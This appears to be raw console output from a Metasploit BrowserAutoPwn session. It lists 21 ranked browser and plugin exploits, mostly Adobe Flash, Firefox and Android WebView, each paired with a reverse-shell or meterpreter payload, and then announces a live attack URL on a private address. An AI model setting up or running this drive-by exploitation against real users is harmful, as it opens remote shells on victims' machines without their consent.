 Exploits
========
Order Rank Name Payload
----- ---- ---- -------
1 Excellent firefox_webidl_injection firefox/shell_reverse_tcp on 4442
2 Excellent firefox_tostring_console_injection firefox/shell_reverse_tcp on 4442
3 Excellent firefox_svg_plugin firefox/shell_reverse_tcp on 4442
4 Excellent firefox_proto_crmfrequest firefox/shell_reverse_tcp on 4442
5 Excellent webview_addjavascriptinterface android/meterpreter/reverse_tcp on 4443
6 Excellent samsung_knox_smdm_url android/meterpreter/reverse_tcp on 4443
7 Great adobe_flash_worker_byte_array_uaf windows/meterpreter/reverse_tcp on 4444
8 Great adobe_flash_domain_memory_uaf windows/meterpreter/reverse_tcp on 4444
9 Great adobe_flash_copy_pixels_to_byte_array windows/meterpreter/reverse_tcp on 4444
10 Great adobe_flash_casi32_int_overflow windows/meterpreter/reverse_tcp on 4444
11 Great adobe_flash_delete_range_tl_op osx/x86/shell_reverse_tcp on 4447
12 Great adobe_flash_uncompress_zlib_uaf windows/meterpreter/reverse_tcp on 4444
13 Great adobe_flash_shader_job_overflow windows/meterpreter/reverse_tcp on 4444
14 Great adobe_flash_shader_drawing_fill windows/meterpreter/reverse_tcp on 4444
15 Great adobe_flash_pixel_bender_bof windows/meterpreter/reverse_tcp on 4444
16 Great adobe_flash_opaque_background_uaf windows/meterpreter/reverse_tcp on 4444
17 Great adobe_flash_net_connection_confusion windows/meterpreter/reverse_tcp on 4444
18 Great adobe_flash_nellymoser_bof windows/meterpreter/reverse_tcp on 4444
19 Great adobe_flash_hacking_team_uaf windows/meterpreter/reverse_tcp on 4444
20 Good wellintech_kingscada_kxclientdownload windows/meterpreter/reverse_tcp on 4444
21 Good ms14_064_ole_code_execution windows/meterpreter/reverse_tcp on 4444
[+] Please use the following URL for the browser attack:
[+] BrowserAutoPwn URL: http://192.168.181.221:8080/2flnDdaQYoe
[*] Server started.